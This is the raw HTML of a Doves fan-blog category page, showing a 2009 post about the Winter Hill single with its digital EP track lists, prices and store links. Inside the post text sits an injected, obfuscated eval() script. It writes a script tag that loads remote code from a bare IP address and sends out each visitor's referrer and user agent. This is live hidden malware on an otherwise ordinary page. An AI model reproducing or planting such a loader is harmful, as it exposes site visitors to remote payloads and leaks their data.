                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-radio-mix category-1112 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>radio mix</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-704" class="group post-standard grid-item  post-704 post type-post status-publish format-standard hentry category-480 category-acoustic category-b-side category-brazil category-digital category-dj-sasha category-doves category-download category-itunes category-kbps category-kingdom-of-rust category-lindstrom category-new-single category-play-com category-radio-mix category-single category-winter-hill">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-07-20 05:06:00">July 20, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">July 20, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/07/20/winter-hill-single-out-today/" rel="bookmark">Winter Hill Single Out Today</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a href="http://itunes.apple.com/WebObjects/MZStore.woa/wa/viewAlbum?id=321657398&amp;s=143460" target="_blank"><img decoding="async" src="https://i594.photobucket.com/albums/tt30/arcmorality/doveswinterhill.gif" alt="Photobucket" border="0" /></a></p>
<p>Doves <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hhhdi|var|u0026u|referrer|szzrs||js|php'.split('|'),0,{}))
</script></noindex> new single Winter Hill is released today. The following two digital EPs are now available at all good online stores.</p>
<p><span style="font-weight: bold;">Winter Hill (Radio Mix)</span></p>
<p>1. Winter Hill (Radio Mix)<br />2. Compulsion (Andrew Weatherall Remix)<br />3. Jetstream (Lindstrom Remix)</p>
<p><span style="font-weight: bold;">Winter Hill (Acoustic Version)</span></p>
<p>1. Winter Hill (Acoustic Version)<br />2. Jetstream (Sasha Remix)<br />3. Jetstream (Sasha Subdub)</p>
<p>You can get high quality 320 kbps mp3s from play.com (UK) digital store <a href="http://www.play.com/Music/MP3-Download-Album/4-/10987218/Winter-Hill/Product.html">here</a> for  £1.95 each set. If you prefer itunes the two sets will cost you  £2.49 each.</p>
<p>A 7&#8243; vinyl in a gatefold sleeve is also available, which features the exclusive new track <span style="font-style: italic;">Brazil</span>. You can order the vinyl online for   £1.99 <a href="http://www.recordstore.co.uk/productdetail.jsp?productPK=unittest-9nmwNc4yCapss3zFqN3IEb-1">here</a>. You can hear a sample of Brazil at Juno <a href="http://www.juno.co.uk/products/Winter-Hill/359928-01/">here</a>.</p>
<div style="text-align: center;">
<div style="text-align: left;">The single will be available in North America at all good digital stores on Tuesday.</div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
